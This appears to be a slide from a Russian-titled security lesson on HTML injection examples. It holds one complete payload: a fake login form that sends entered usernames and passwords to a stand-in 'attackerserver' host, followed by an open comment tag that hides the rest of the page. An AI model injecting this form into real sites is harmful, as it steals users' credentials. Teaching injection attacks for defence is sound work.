

# Примеры HTML инъекции
<h3>Please Enter Your Username and Password to Proceed:</h3>
<form method="POST" action="http://attackerserver/login.php">
 Username: <input type="text" name="username" /><br />
 Password: <input type="password" name="password" /><br />
<input type="submit" value="Login" /></form><!--